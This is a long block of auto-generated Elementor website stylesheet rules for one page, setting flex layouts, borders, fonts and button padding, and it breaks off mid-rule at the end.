.elementor-element.elementor-element-59ace279{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;}.elementor-12300 .elementor-element.elementor-element-59ace279.e-con{--flex-grow:0;--flex-shrink:0;}.elementor-widget-text-editor{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );color:var( --e-global-color-text );}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var( --e-global-color-primary );}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap, .elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-12300 .elementor-element.elementor-element-40ef96de.xpro-widget-bg-overlay:before{transition:background 0.3s;}.elementor-12300 .elementor-element.elementor-element-40ef96de{font-family:"Jost", Sans-serif;font-size:20px;font-weight:400;}.elementor-12300 .elementor-element.elementor-element-60e02e6b{--display:flex;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--justify-content:space-between;--align-items:flex-start;}.elementor-12300 .elementor-element.elementor-element-16f70fa6{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--justify-content:center;border-style:solid;--border-style:solid;border-width:1px 1px 1px 1px;--border-top-width:1px;--border-right-width:1px;--border-bottom-width:1px;--border-left-width:1px;border-color:var( --e-global-color-primary );--border-color:var( --e-global-color-primary );}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-12300 .elementor-element.elementor-element-1fa6ea1.xpro-widget-bg-overlay:before{transition:background 0.3s;}.elementor-12300 .elementor-element.elementor-element-1fa6ea1{text-align:center;}.elementor-12300 .elementor-element.elementor-element-1fa6ea1 img{width:100%;max-width:100%;}.elementor-12300 .elementor-element.elementor-element-3d3f7a28.xpro-widget-bg-overlay:before{transition:background 0.3s;}.elementor-12300 .elementor-element.elementor-element-3d3f7a28{text-align:left;}.elementor-12300 .elementor-element.elementor-element-3d3f7a28 .elementor-heading-title{font-family:"Poppins", Sans-serif;font-size:16px;font-weight:600;text-transform:capitalize;}.elementor-widget-icon-list .elementor-icon-list-item:not(:last-child):after{border-color:var( --e-global-color-text );}.elementor-widget-icon-list .elementor-icon-list-icon i{color:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-icon svg{fill:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-item > .elementor-icon-list-text, .elementor-widget-icon-list .elementor-icon-list-item > a{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-icon-list .elementor-icon-list-text{color:var( --e-global-color-secondary );}.elementor-12300 .elementor-element.elementor-element-fbda2b5.xpro-widget-bg-overlay:before{transition:background 0.3s;}.elementor-12300 .elementor-element.elementor-element-fbda2b5 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-12300 .elementor-element.elementor-element-fbda2b5 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-12300 .elementor-element.elementor-element-fbda2b5{--e-icon-list-icon-size:13px;--icon-vertical-offset:0px;}.elementor-12300 .elementor-element.elementor-element-fbda2b5 .elementor-icon-list-text{color:var( --e-global-color-text );transition:color 0.3s;}.elementor-widget-button .elementor-button{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-12300 .elementor-element.elementor-element-4c607e7b.xpro-widget-bg-overlay:before{transition:background 0.3s;}.elementor-12300 .elementor-element.elementor-element-4c607e7b .elementor-button{border-radius:0px 0px 0px 0px;padding:10px 30px 10px 30px;}.elementor-12300 .elementor-element.elementor-element-3535d102{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--justify-content:center;border-style:solid;--border-style:solid;border-width:1px 1px 1px 1px;--border-top-width:1px;--border-right-width:1px;--border-bottom-width:1px;--border-left-width:1px;border-color:var( --e-global-color-primary );--border-color:var( --e-global-color-primary );}.elementor-12300 .elementor-element.elementor-element-70e568f3.xpro-widget-bg-overlay:before{transition:background 0.3s;}.elementor-12300 .elementor-element.elementor-element-70e568f3{text-align:center;}.elementor-12300 .elementor-element.elementor-element-70e568f3 img{width:100%;max-width:100%;}.elementor-12300 .elementor-element.elementor-element-544aec8e.xpro-widget-bg-overlay:before{transition:background 0.3s;}.elementor-12300 .elementor-element.elementor-element-544aec8e{text-align:left;}.elementor-12300 .elementor-element.elementor-element-544aec8e .elementor-heading-title{font-family:"Poppins", Sans-serif;font-size:16px;font-weight:600;text-transform:capitalize;}.elementor-12300 .elementor-element.elementor-element-2c5d833f.xpro-widget-bg-overlay:before{transition:background 0.3s;}.elementor-12300 .elementor-element.elementor-element-2c5d833f .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-12300 .elementor-element.elementor-element-2c5d833f .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-12300 .elementor-element.elementor-element-2c5d833f{--e-icon-list-icon-size:13px;--icon-vertical-offset:0px;}.elementor-12300 .elementor-element.elementor-element-2c5d833f .elementor-icon-list-text{color:var( --e-global-color-text );transition:color 0.3s;}.elementor-12300 .elementor-element.elementor-element-56af5d10.xpro-widget-bg-overlay:before{transition:background 0.3s;}.elementor-12300 .elementor-element.elementor-element-56af5d10 .elementor-button{border-radius:0px 0px 0px 0px;padding:10px 30px 10px 30px;}.elementor-12300 .elementor-element.elementor-element-486ced0d{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--justify-content:center;border-style:solid;--border-style:solid;border-width:1px 1px 1px 1px;--border-top-width:1px;--border-right-width:1px;--border-bottom-width:1px;--border-left-width:1px;border-color:var( --e-global-color-primary );--border-color:var( --e-global-color-primary );}.elementor-12300 .elementor-element.elementor-element-3b755e00.xpro-widget-bg-overlay:before{transition:background 0.3s;}.elementor-12300 .elementor-element.elementor-element-3b755e00{text-align:center;}.elementor-12300 .elementor-element.elementor-element-3b755e00 img{width:100%;max-width:100%;}.elementor-12300 .elementor-element.elementor-element-21a94970.xpro-widget-bg-overlay:before{transition:background 0.3s;}.elementor-12300 .elementor-element.elementor-element-21a94970{text-align:left;}.elementor-12300 .elementor-element.elementor-element-21a94970 .elementor-heading-title{font-family:"Poppins", Sans-serif;font-size:16px;font-weight:600;text-transform:capitalize;}.elementor-12300 .elementor-element.elementor-element-16a29178.xpro-widget-bg-overlay:before{transition:background 0.3s;}.elementor-12300 .elementor-element.elementor-element-16a29178 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-12300 .elementor-element.elementor-element-16a29178 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-12300 .elementor-element.elementor-element-16a29178{--e-icon-list-icon-size:13px;--icon-vertical-offset:0px;}.elementor-12300 .elementor-element.elementor-element-16a29178 .elementor-icon-list-text{color:var( --e-global-color-text );transition:color 0.3s;}.elementor-12300 .elementor-element.elementor-element-67161360.xpro-widget-bg-overlay:before{transition:background 0.3s;}.elementor-12300 .elementor-element.elementor-element-67161360 .elementor-button{border-radius:0px 0px 0px 0px;padding:10px 30px 10px 30px;}.elementor-12300 .elementor-element.elementor-element-54ee445c{--display:flex;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--justify-content:space-between;--align-items:flex-start;}.elementor-12300 .elementor-element.elementor-element-60d40010{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--justify-content:center;border-style:solid;--border-style:solid;border-width:1px 1px 1px 1px;--border-top-width:1px;--border-right-width:1px;--border-bottom-width:1px;--border-left-width:1px;border-color:var( --e-global-color-primary );--border-color:var( --e-global-color-primary );}.elementor-12300 .elementor-element.elementor-element-2315eefa.xpro-widget-bg-overlay:before{transition:background 0.3s;}.elementor-12300 .elementor-element.elementor-element-2315eefa{text-align:center;}.elementor-12300 .elementor-element.elementor-element-2315eefa img{width:100%;max-width:100%;}.elementor-12300 .elementor-element.elementor-element-5de658bd.xpro-widget-bg-overlay:before{transition:background 0.3s;}.elementor-12300 .elementor-element.elementor-element-5de658bd{text-align:left;}.elementor-12300 .elementor-element.elementor-element-5de658bd .elementor-heading-title{font-family:"Poppins", Sans-serif;font-size:16px;font-weight:600;text-transform:capitalize;}.elementor-12300 .elementor-element.elementor-element-30b02caf.xpro-widget-bg-overlay:before{transition:background 0.3s;}.elementor-12300 .elementor-element.elementor-element-30b02caf .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-12300 .elementor-element.elementor-element-30b02caf .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-12300 .elementor-element.elementor-element-30b02caf{--e-icon-list-icon-size:13px;--icon-vertical-offset:0px;}.elementor-12300 .elementor-element.elementor-element-30b02caf .elementor-icon-list-text{color:var( --e-global-color-text );transition:color 0.3s;}.elementor-12300 .elementor-element.elementor-element-2e40654f.xpro-widget-bg-overlay:before{transition:background 0.3s;}.elementor-12300 .elementor-element.elementor-element-2e40654f .elementor-button{border-radius:0px 0px 0px 0px;padding:10px 30px 10px 30px;}.elementor-12300 .elementor-element.elementor-element-2870192e{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--justify-content:center;border-style:solid;--border-style:solid;border-width:1px 1px 1px 1px;--border-top-width:1px;--border-right-width:1px;--border-bottom-width:1px;--border-left-width:1px;border-color:var( --e-global-color-primary );--border-color:var( --e-global-color-primary );}.elementor-12300 .elementor-element.elementor-element-65c2d45e.xpro-widget-bg-overlay:before{transition:background 0.3s;}.elementor-12300 .elementor-element.elementor-element-65c2d45e{text-align:center;}.elementor-12300 .elementor-element.elementor-element-65c2d45e img{width:100%;max-width:100%;}.elementor-12300 .elementor-element.elementor-element-45bb172a.xpro-widget-bg-overlay:before{transition:background 0.3s;}.elementor-12300 .elementor-element.elementor-element-45bb172a{text-align:left;}.elementor-12300 .elementor-element.elementor-element-45bb172a .elementor-heading-title{font-family:"Poppins", Sans-serif;font-size:16px;font-weight:600;text-transform:capitalize;}.elementor-12300 .elementor-element.elementor-element-67264f62.xpro-widget-bg-overlay:before{transition:background 0.3s;}.elementor-12300 .elementor-element.elementor-element-67264f62 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-12300 .elementor-element.elementor-element-67264f62 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-12300 .elementor-element.elementor-element-67264f62{--e-icon-list-icon-size:13px;--icon-vertical-offset:0px;}.elementor-12300 .elementor-element.elementor-element-67264f62 .elementor-icon-list-text{color:var( --e-global-color-text );transition:color 0.3s;}.elementor-12300 .elementor-element.elementor-element-76653939.xpro-widget-bg-overlay:before{transition:background 0.3s;}.elementor-12300 .elementor-element.elementor-element-76653939 .elementor-button{border-radius:0px 0px 0px 0px;padding:10px 30px 10px 30px;}.elementor-12300 .elementor-element.elementor-element-7240acb6{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--justify-content:center;border-style:solid;--border-style:solid;border-width:1px 1px 1px 1px;--border-top-width:1px;--border-right-width:1px;--border-bottom-width:1px;--border-left-width:1px;border-color:var( --e-global-color-primary );--border-color:var( --e-global-color-primary );}.elementor-12300 .elementor-element.elementor-element-2ca1000c.xpro-widget-bg-overlay:before{transition:background 0.3s;}.elementor-12300 .elementor-element.elementor-element-2ca1000c{text-align:center;}.elementor-12300 .elementor-element.elementor-element-2ca1000c img{width:100%;max-width:100%;}.elementor-12300 .elementor-element.elementor-element-56385570.xpro-widget-bg-overlay:before{transition:background 0.3s;}.elementor-12300 .elementor-element.elementor-element-56385570{text-align:left;}.elementor-12300 .elementor-element.elementor-element-56385570 .elementor-heading-title{font-family:"Poppins", Sans-serif;font-size:16px;font-weight:600;text-transform:capitalize;}.elementor-12300 .elementor-element.elementor-element-4d3325a.xpro-widget-bg-overlay:before{transition:background 0.3s;}.elementor-12300 .elementor-element.elementor-element-4d3325a .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-12300 .elementor-element.elementor-element-4d3325a .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-12300 .elementor-element.elementor-element-4d3325a{--e-icon-list-icon-size:13px;--icon-vertical-offset:0px;}.elementor-12300 .elementor-element.elementor-element-4d3325a .elementor-icon-list-text{color:var( --e-global-color-text );transition:color 0.3s;}.elementor-12300 .elementor-element.elementor-element-6a43f15f.xpro-widget-bg-overlay:before{transition:background 0.3s;}.elementor-12300 .elementor-element.elementor-element-6a43f15f .elementor-button{border-radius:0px 0px 0px 0px;padding:10px 30px 10px 30px;}.elementor-12300 .elementor-element.elementor-element-5811589{--display:flex;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--justify-content:space-between;--align-items:flex-start;}.elementor-12300 .elementor-element.elementor-element-7aef130{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--justify-content:center;border-style:solid;--border-style:solid;border-width:1px 1px 1px 1px;--border-top-width:1px;--border-right-width:1px;--border-bottom-width:1px;--border-left-width:1px;border-color:var( --e-global-color-primary );--border-color:var( --e-global-color-primary );}.elementor-12300 .elementor-element.elementor-element-0c233e7.xpro-widget-bg-overlay:before{transition:background 0.3s;}.elementor-12300 .elementor-element.elementor-element-0c233e7{text-align:center;}.elementor-12300 .elementor-element.elementor-element-0c233e7 img{width:100%;max-width:100%;}.elementor-12300 .elementor-element.elementor-element-21b14ca.xpro-widget-bg-overlay:before{transition:background 0.3s;}.elementor-12300 .elementor-element.elementor-element-21b14ca{text-align:left;}.elementor-12300 .elementor-element.elementor-element-21b14ca .elementor-heading-title{font-family:"Poppins", Sans-serif;font-size:16px;font-weight:600;text-transform:capitalize;}.elementor-12300 .elementor-element.elementor-element-5828b4e.xpro-widget-bg-overlay:before{transition:background 0.3s;}.elementor-12300 .elementor-element.elementor-element-5828b4e .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-12300 .elementor-element.elementor-element-5828b4e .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-12300 .elementor-element.elementor-element-5828b4e{--e-icon-list-icon-size:13px;--icon-vertical-offset:0px;}.elementor-12300 .elementor-element.elementor-element-5828b4e .elementor-icon-list-text{color:var( --e-global-color-text );transition:color 0.3s;}.elementor-12300 .elementor-element.elementor-element-b7aa3f9.xpro-widget-bg-overlay:before{transition:background 0.3s;}.elementor-12300 .elementor-element.elementor-element-b7aa3f9 .elementor-button{border-radius:0px 0px 0px 0px;padding:10px 30px 10px 30px;}.elementor-12300 .elementor-element.elementor-element-d234f67{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--justify-content:center;border-style:solid;--border-style:solid;border-width:1px 1px 1px 1px;--border-top-width:1px;--border-right-width:1px;--border-bottom-width:1px;--border-left-width:1px;border-color:var( --e-global-color-primary );--border-color:var( --e-global-color-primary );}.elementor-12300 .elementor-element.elementor-element-e2ca930.xpro-widget-bg-overlay:before{transition:background 0.3s;}.elementor-12300 .elementor-element.elementor-element-e2ca930{text-align:center;}.elementor-12300 .elementor-element.elementor-element-e2ca930 img{width:100%;max-width:100%;}.elementor-12300 .elementor-element.elementor-element-a973013.xpro-widget-bg-overlay:before{transition:background 0.3s;}.elementor-12300 .elementor-element.elementor-element-a973013{text-align:left;}.elementor-12300 .elementor-element.elementor-element-a973013 .elementor-heading-title{font-family:"Poppins", Sans-serif;font-size:16px;font-weight:600;text-transform:capitalize;}.elementor-12300 .elementor-element.elementor-element-d233f13.xpro-widget-bg-overlay:before{transition:background 0.3s;}.elementor-12300 .elementor-element.elementor-element-d233f13 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-12300 .elementor-element.elementor-element-d233f13 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-12300 .elementor-element.elementor-element-d233f13{--e-icon-list-icon-size:13px;--icon-vertical-offset:0px;}.elementor-12300 .elementor-element.elementor-element-d233f13 .elementor-icon-list-text{color:var( --e-global-color-text );transition:color 0.3s;}.elementor-12300 .elementor-element.elementor-element-42322c7.xpro-widget-bg-overlay:before{transition:background 0.3s;}.elementor-12300 .elementor-element.elementor-element-42322c7 .elementor-button{border-radius:0px 0px 0px 0px;padding:10px 30px 10px 30px;}.elementor-12300 .elementor-element.elementor-element-45f30a25{--display:flex;}.elementor-12300 .elementor-element.elementor-element-6e7bf8dc.xpro-widget-bg-overlay:before{transition:background 0.3s;}.elementor-12300 .elementor-element.elementor-element-6e7bf8dc .elementor-heading-title{font-family:"Poppins", Sans-serif;font-size:22px;font-weight:600;color:var( --e-global-color-text );}.elementor-12300 .elementor-element.elementor-element-51141e35.xpro-widget-bg-overlay:before{transition:background 0.3s;}.elementor-12300 .elementor-element.elementor-element-2d15578e.xpro-widget-bg-overlay:before{transition:background 0.3s;}.elementor-12300 .elementor-element.elementor-element-2d15578e .elementor-heading-title{font-family:"Poppins", Sans-serif;font-size:22px;font-weight:600;color:var( --e-global-color-text );}.elementor-12300 .elementor-element.elementor-element-4e7b6ef3.xpro-widget-bg-overlay:before{transition:background 0.3s;}.elementor-12300 .elementor-element.elementor-element-338c98e5.xpro-widget-bg-overlay:before{transition:background 0.3s;}.elementor-12300 .elementor-element.elementor-element-338c98e5 .elementor-heading-title{font-family:"Poppins", Sans-serif;font-size:22px;font-weight:600;color:var( --e-global-color-text );}.elementor-12300 .elementor-element.elementor-element-727be698.xpro-widget-bg-overlay:before{transition:background 0.3s;}.elementor-12300 .elementor-element.elementor-element-727be698{font-family:"Jost", Sans-serif;font-size:19px;font-weight:400;}.elementor-12300 .elementor-element.elementor-element-53843802.xpro-widget-bg-overlay:before{transition:background 0.3s;}.elementor-12300 .elementor-element.elementor-element-53843802 .elementor-button{border-radius:0px 0px 0px 0px;padding:10px 30px 10px 30px;}.elementor-12300 .elementor-element.elementor-element-d64d66f{--display:flex;}.elementor-12300 .elementor-element.elementor-element-8908527.xpro-widget-bg-overlay:before{transition:background 0.3s;}.elementor-12300 .elementor-element.elementor-element-8908527 .elementor-heading-title{font-family:"Poppins", Sans-serif;font-size:22px;font-weight:600;color:var( --e-global-color-text );}.elementor-12300 .elementor-element.elementor-element-f14aa15.xpro-widget-bg-overlay:before{transition:background 0.3s;}.elementor-12300 .elementor-element.elementor-element-86fecbf.xpro-widget-bg-overlay:before{transition:background 0.3s;}.elementor-12300 .elementor-element.elementor-element-86fecbf .elementor-heading-title{font-family:"Poppins", Sans-serif;font-size:22px;font-weight:600;color:var( --e-global-color-text );}.elementor-12300 .elementor-element.elementor-element-7322200.xpro-widget-bg-overlay:before{transition:background 0.3s;}.elementor-12300 .elementor-element.elementor-element-6247a12.xpro-widget-bg-overlay:before{transition:background 0.3s;}.elementor-12300 .elementor-element.elementor-element-6247a12 .elementor-heading-title{font-family:"Poppins", Sans-serif;font-size:22px;font-weight:600;color:var( --e-global-color-text );}.elementor-12300 .elementor-element.elementor-element-f15b9fc.xpro-widget-bg-overlay:before{transition:background 0.3s;}.elementor-12300 .elementor-element.elementor-element-f15b9fc{font-family:"Jost", Sans-serif;font-size:19px;font-weight:400;}.elementor-12300 .elementor-element.elementor-element-5780358.xpro-widget-bg-overlay:before{transition:background 0.3s;}.elementor-12300 .elementor-element.elementor-element-5780358 .elementor-button{border-radius:0px 0px 0px 0px;padding:10px 30px 10px 30px;}.elementor-12300 .elementor-element.elementor-element-c4a4f97{--display:flex;}.elementor-12300 .elementor-element.elementor-element-a4ccff9.xpro-widget-bg-overlay:before{transition:background 0.3s;}.elementor-12300 .elementor-element.elementor-element-a4ccff9 .elementor-heading-title{font-family:"Poppins", Sans-serif;font-size:22px;font-weight:600;color:var( --e-global-color-text );}.elementor-12300 .elementor-element.elementor-element-8fe24fd.xpro-widget-bg-overlay:before{transition:background 0.3s;}.elementor-12300 .elementor-element.elementor-element-bd1a812.xpro-widget-bg-overlay:before{transition:background 0.3s;}.elementor-12300 .elementor-element.elementor-element-bd1a812 .elementor-heading-title{font-family:"Poppins", Sans-serif;font-size:22px;font-weight:600;color:var( --e-global-color-text );}.elementor-12300 .elementor-element.elementor-element-01a9f26.xpro-widget-bg-overlay:before{transition:background 0.3s;}.elementor-12300 .elementor-element.elementor-element-fd5a168.xpro-widget-bg-overlay:before{transition:background 0.3s;}.elementor-12300 .elementor-element.elementor-element-fd5a168 .elementor-heading-title{font-family:"Poppins", Sans-serif;font-size:22px;font-weight:600;color:var( --e-global-color-text );}.elementor-12300 .elementor-element.elementor-element-934deed.xpro-widget-bg-overlay:before{transition:background 0.3s;}.elementor-12300 .elementor-element.elementor-element-934deed{font-family:"Jost", Sans-serif;font-size:19px;font-weight:400;}.elementor-12300 .elementor-element.elementor-element-bf5f61a.xpro-widget-bg-overlay:before{transition:background 0.3s;}.elementor-12300 .elementor-element.elementor-element-bf5f61a .elementor-button{border-radius:0px 0px 0px 0px;padding:10px 30px 10px 30px;}.elementor-12300 .elementor-element.elementor-element-b1b8aea{--display:flex;}.elementor-12300 .elementor-element.elementor-element-a9ec4e2.xpro-widget-bg-overlay:before{transition:background 0.3s;}.elementor-12300 .elementor-element.elementor-element-a9ec4e2 .elementor-heading-title{font-family:"Poppins", Sans-serif;font-size:22px;font-weight:600;color:var( --e-global-color-text );}.elementor-12300 .elementor-element.elementor-element-1c017a0.xpro-widget-bg-overlay:before{transition:background 0.3s;}.elementor-12300 .elementor-element.elementor-element-6fd577b.xpro-widget-bg-overlay:before{transition:background 0.3s;}.elementor-12300 .elementor-element.elementor-element-6fd577b .elementor-heading-title{font-family:"Poppins", Sans-serif;font-size:22px;font-weight:600;color:var( --e-global-color-text );}.elementor-12300 .elementor-element.elementor-element-7a8cc61.xpro-widget-bg-overlay:before{transition:background 0.3s;}.elementor-12300 .elementor-element.elementor-element-f2088dc.xpro-widget-bg-overlay:before{transition:background 0.3s;}.elementor-12300 .elementor-element.elementor-element-f2088dc .elementor-heading-title{font-family:"Poppins", Sans-serif;font-size:22px;font-weight:600;color:var( --e-global-color-text );}.elementor-12300 .elementor-element.elementor-element-9526323.xpro-widget-bg-overlay:before{transition:background 0.3s;}.elementor-12300 .elementor-element.elementor-element-9526323{font-family:"Jost", Sans-serif;font-size:19px;font-weight:400;}.elementor-12300 .elementor-element.elementor-element-3bbe90b.xpro-widget-bg-overlay:before{transition:background 0.3s;}.elementor-12300 .elementor-element.elementor-element-3bbe90b .elementor-button{border-radius:0px 0px 0px 0px;padding:10px 30px 10px 30px;}.elementor-12300 .elementor-element.elementor-element-cabd4c9{--display:flex;}.elementor-12300 .elementor-element.elementor-element-49cee67.xpro-widget-bg-overlay:before{transition:background 0.3s;}.elementor-12300 .elementor-element.elementor-element-49cee67 .elementor-heading-title{font-family:"Poppins", Sans-serif;font-size:22px;font-weight:600;color:var( --e-global-color-text );}.elementor-12300 .elementor-element.elementor-element-28f1a15.xpro-widget-bg-overlay:before{transition:background 0.3s;}.elementor-12300 .elementor-element.elementor-element-f154252.xpro-widget-bg-overlay:before{transition:background 0.3s;}.elementor-12300 .elementor-element.elementor-element-f154252 .elementor-heading-title{font-family:"Poppins", Sans-serif;font-size:22px;font-weight:600;color:var( --e-global-color-text );}.elementor-12300 .elementor-element.elementor-element-aac592e.xpro-widget-bg-overlay:before{transition:background 0.3s;}.elementor-12300 .elementor-element.elementor-element-9993898.xpro-widget-bg-overlay:before{transition:background 0.3s;}.elementor-12300 .elementor-element.elementor-element-9993898 .elementor-heading-title{font-family:"Poppins", Sans-serif;font-size:22px;font-weight:600;color:var( --e-global-color-text );}.elementor-12300 .elementor-element.elementor-element-c700e1e.xpro-widget-bg-overlay:before{transition:background 0.3s;}.elementor-12300 .elementor-element.elementor-element-c700e1e{font-family:"Jost", Sans-serif;font-size:19px;font-weight:400;}.elementor-12300 .elementor-element.elementor-element-0087aeb.xpro-widget-bg-overlay:before{transition:background 0.3s;}.elementor-12300 .elementor-element.elementor-element-0087aeb .elementor-button{border-radius:0px 0px 0px 0px;padding:10px 30px 10px 30px;}.elementor-12300 .elementor-element.elementor-element-4534ebc{--display:flex;}.elementor-12300 .elementor-element.elementor-element-897af84.xpro-widget-bg-overlay:before{transition:background 0.3s;}.elementor-12300 .elementor-element.elementor-element-897af84 .elementor-heading-title{font-family:"Poppins", Sans-serif;font-size:22px;font-weight:600;color:var( --e-global-color-text );}.elementor-12300 .elementor-element.elementor-element-42f7651.xpro-widget-bg-overlay:before{transition:background 0.3s;}.elementor-12300 .elementor-element.elementor-element-3e2831e.xpro-widget-bg-overlay:before{transition:background 0.3s;}.elementor-12300 .elementor-element.elementor-element-3e2831e .elementor-heading-title{font-family:"Poppins", Sans-serif;font-size:22px;font-weight:600;color:var( --e-global-color-text );}.elementor-12300 .elementor-element.elementor-element-175190d.xpro-widget-bg-overlay:before{transition:background 0.3s;}.elementor-12300 .elementor-element.elementor-element-be49f69.xpro-widget-bg-overlay:before{transition:background 0.3s;}.elementor-12300 .elementor-element.elementor-element-be49f69 .elementor-heading-title{font-family:"Poppins", Sans-serif;font-size:22px;font-weight:600;color:var( --e-global-color-text );}.elementor-12300 .elementor-element.elementor-element-34cc1da.xpro-widget-bg-overlay:before{transition:background 0.3s;}.elementor-12300 .elementor-element.elementor-element-34cc1da{font-family:"Jost", Sans-serif;font-size:19px;font-weight:400;}.elementor-12300 .elementor-element.elementor-element-b0bf5a7.xpro-widget-bg-overlay:before{transition:background 0.3s;}.elementor-12300 .elementor-element.elementor-element-b0bf5a7 .elementor-button{border-radius:0px 0px 0px 0px;padding:10px 30px 10px 30px;}.elementor-12300 .elementor-element.elementor-element-f082ebe{--display:flex;}.elementor-12300 .elementor-element.elementor-element-93a4838.xpro-widget-bg-overlay:before{transition:background 0.3s;}.elementor-12300 .elementor-element.elementor-element-93a4838 .elementor-heading-title{font-family:"Poppins", Sans-serif;font-size:22px;font-weight:600;color:var( --e-global-color-text );}.elementor-12300 .elementor-element.elementor-element-ee4c6b1.xpro-widget-bg-overlay:before{transition:background 0.3s;}.elementor-12300 .elementor-element.elementor-element-60dff83.xpro-widget-bg-overlay:before{transition:background 0.3s;}.elementor-12300 .elementor-element.elementor-element-60dff83 .elementor-heading-title{font-family:"Poppins", Sans-serif;font-size:22px;font-weight:600;color:var( --e-global-color-text );}.elementor-12300 .elementor-element.elementor-element-48ce6b8.xpro-widget-bg-overlay:before{transition:background 0.3s;}.elementor-12300 .elementor-element.elementor-element-0f5cf04.xpro-widget-bg-overlay:before{transition:background 0.3s;}.elementor-12300 .elementor-element.elementor-element-0f5cf04 .elementor-heading-title{font-family:"Poppins", Sans-serif;font-size:22px;font-weight:600;color:var( --e-global-color-text );}.elementor-12300 .elementor-element.elementor-element-dce3284.xpro-widget-bg-overlay:before{transition:background 0.3s;}.elementor-12300 .elementor-element.elementor-element-dce3284{font-family:"Jost", Sans-serif;font-size:19px;font-weight:400;}.elementor-12300 .elementor-element.elementor-element-5871ab5.xpro-widget-bg-overlay:before{transition:background 0.3s;}.elementor-12300 .elementor-element.elementor-element-5871ab5 .elementor-button{border-radius:0px 0px 0px 0px;padding:10px 30px 10px 30px;}.elementor-12300 .elementor-element.elementor-element-b965e06{--display:flex;}.elementor-12300 .elementor-element.elementor-element-7efe827.xpro-widget-bg-overlay:before{transition:background 0.3s;}.elementor-12300 .elementor-element.elementor-element-7efe827 .elementor-heading-title{font-family:"Poppins", Sans-serif;font-size:22px;font-weight:600;color:var( --e-global-color-text );}.elementor-12300 .elementor-element.elementor-element-75fbb16.xpro-widget-bg-overlay:before{transition:background 0.3s;}.elementor-12300 .elementor-element.elementor-element-ef097bc.xpro-widget-bg-overlay:before{transition:background 0.3s;}.elementor-12300 .elementor-element.elementor-element-ef097bc .elementor-heading-title{font-family:"Poppins", Sans-serif;font-size:22px;font-weight:600;color:var( --e-global-color-text );}.elementor-12300 .elementor-element.elementor-element-ed1beee.xpro-widget-bg-overlay:before{transition:background 0.3s;}.elementor-12300 .elementor-element.elementor-element-7bfec8f.xpro-widget-bg-overlay:before{transition:background 0.3s;}.elementor-12300 .elementor-element.elementor-element-7bfec8f .elementor-heading-title{font-family:"Poppins", Sans-serif;font-size:22px;font-weight:600;color:var( --e-global-color-text );}.elementor-12300 .elementor-element.elementor-element-5a5f1d9.xpro-widget-bg-overlay:before{transition:background 0.3s;}.elementor-12300 .elementor-element.elementor-element-5a5f1d9{font-family:"Jost", Sans-serif;font-size:19px;font-weight:400;}.elementor-12300 .elementor-element.elementor-element-b2e7e12.xpro-widget-bg-overlay:before{transition:background 0.3s;}.elementor-12300 .elementor-element.elementor-element-b2e7e12 .elementor-button{border-radius:0px 0px 0px 0px;padding:10px 30px 10px 